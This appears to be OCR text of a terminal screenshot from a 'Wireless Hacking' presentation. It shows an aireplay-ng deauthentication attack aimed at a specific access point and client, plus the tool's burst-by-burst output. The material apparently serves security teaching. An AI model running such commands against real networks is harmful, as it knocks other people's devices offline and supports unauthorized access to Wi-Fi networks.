 root@ZerOne: ~ - Shell No. 2 - Konsole <2>
Session Edit View Bookmarks Settings Help
root@ZerOne:~# aireplay-ng -0 10 -a 00:17:9A:68:F6:7B -c 00:16:44:C6:FD:61 mon0
19:57:20 Waiting for beacon frame (BSSID: 00:17:9A:68:F6:7B) on channel 6
19:57:20 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [44|69 ACKs]
19:57:21 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [53|58 ACKs]
19:57:22 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [44|55 ACKs]
19:57:22 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [54|55 ACKs]
19:57:23 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [41|69 ACKs]
19:57:24 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [51|55 ACKs]
19:57:24 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [37|66 ACKs]
19:57:25 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [49|57 ACKs]
19:57:25 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [49|69 ACKs]
19:57:26 Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [52|59 ACKs]
root@ZerOne:~#
ne Security Team
WIRELESS HACKING
51CTO.com
技术成就梦想
Shell
Shell No. 2